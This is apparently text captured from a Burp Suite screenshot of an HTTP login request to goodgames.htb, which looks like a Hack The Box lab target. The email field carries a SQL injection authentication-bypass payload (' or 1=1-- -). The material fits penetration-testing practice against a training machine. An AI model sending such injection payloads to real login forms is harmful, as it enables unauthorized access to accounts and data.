 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: session=
.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxUUgWNPlearr0u9j-8Hz1GHgw.aH1
owg.20dI9KcNmYovAK8eLuvZkkzWYWQ
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tes%40test.com' or 1=1-- -&password=test123